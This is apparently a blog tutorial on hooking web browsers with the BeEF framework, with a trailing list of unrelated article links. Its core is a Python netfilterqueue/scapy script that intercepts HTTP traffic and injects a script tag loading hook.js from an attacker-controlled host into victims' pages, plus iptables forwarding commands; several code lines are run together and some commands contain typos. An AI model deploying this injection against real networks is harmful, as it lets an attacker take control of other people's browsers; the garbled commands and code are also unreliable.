Python Ethical Hacking - BeEF Framework(1)
2024-09-07 18:44:32
- Browser Exploitation Framework.
- Allows us to launch a number of attacks on a hooked target.
- Targets are hooked once they load Javascript code.
- Hook code can be placed in an HTML page and share it with a target.
- Or host page online and send URL to target.
Install the BeEF framework from Github and start the service.

Login in the BeEF website with the changed username and password.

Login in the BeEF Control Panel successfully.

Change the Default index page of Kali Linux and save it.


Browse the Kali website from different computers, then the watch the Control Panel to find something interesting.

Update the injection code in the Python script.
#!/usr/bin/env python
import re from netfilterqueue import NetfilterQueue
from scapy.layers.inet import TCP, IP
from scapy.packet import Raw def set_load(packet, load):
packet[Raw].load = load
del packet[IP].len
del packet[IP].chksum
del packet[TCP].chksum
return packet def process_packet(packet):
scapy_packet = IP(packet.get_payload())
# scapy_packet.show()
if scapy_packet.haslayer(Raw) and scapy_packet.haslayer(TCP):
load = scapy_packet[Raw].load
if scapy_packet[TCP].dport == 80:
print("[+] Request")
load = re.sub(b"Accept-Encoding:.*?\\r\\n", b"", load)
elif scapy_packet[TCP].sport == 80:
print("[+] Response")
injection_code = b'<script src="http://10.0.0.43:3000/hook.js"></script>'
load = load.replace(b"</body>", injection_code + b"</body>")
content_length_search = re.search(b"(?:Content-Length:\s)(\d*)", load)
if content_length_search and b"text/html" in load:
print(content_length_search)
content_length = content_length_search.group(1)
new_content_length = int(content_length) + len(injection_code)
load = load.replace(content_length, str(new_content_length).encode()) if load != scapy_packet[Raw].load:
print("Payload")
new_packet = set_load(scapy_packet, load)
packet.set_payload(str(new_packet).encode()) packet.accept() queue = NetfilterQueue()
queue.bind(0, process_packet)
try:
queue.run()
except KeyboardInterrupt:
print('')
Execute the following commands on Kali Linux.
iptables --flush
iptablse -I FORWARD -j NFQUEUE --queue-num
echo > /proc/sys/net/ipv4/ip_forward


Login the BeEF Control Panel, and go to the Commands page.
最新文章
- 根据Excel的内容和word模板生成对应的word文档
- 简单设置,解决使用webpack前后端跨域发送cookie的问题
- Andorid-15k+的面试题。
- 《Linux shell编程中 diff与vimdif的使用》RHEL6
- 1、Python django 框架下的word Excel TXT Image 等文件的上传
- Delphi窗体最大化按钮不可用情况下的最大化
- android在ubuntu中编译为.apk资料
- 从零开始学C++之从C到C++(二):引用、内联函数inline、四种类型转换运算符
- 毕向东udp学习笔记3多线程聊天
- iOS通用链接(Universal Links)突然点击无效的解决方案
- 两个activity或者activity和fragment传值
- SDL 开发实战(四): SDL 事件处理
- 安装MySQL5.7.19 网上的文章参考 并做了部分修改
- matplotlib的安装和允许中文及几种字体
- Docker实现容器具有固定IP
- java Api 读取HDFS文件内容
- 【图解】Web前端实现类似Excel的电子表格
- 【SqlServer】Sqlserver中的DOS命令操作
- LeetCode 896 Monotonic Array 解题报告
- Linux下使用OTL操作mysql数据库